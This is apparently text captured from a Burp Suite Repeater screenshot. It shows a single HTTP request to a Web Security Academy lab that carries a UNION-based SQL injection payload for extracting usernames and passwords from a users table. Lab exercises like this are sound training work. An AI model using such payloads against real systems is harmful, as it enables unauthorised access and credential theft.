 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × +
Send Cancel < > Target: https://0aa1007703bc9bfe82bbb6e700bb0093.web
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+USERNAME_HWTRTV,+PASSWORD_USCCVP+FROM+USERS_XNIZHH-- HTTP/2
2 Host: 0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net
3 Cookie: session=oQRlExoZg3OtebAvFnDTeOfjSKP9Gxsf
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aa1007703bc9bfe82bbb6e700bb0093.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
Search... 0 matches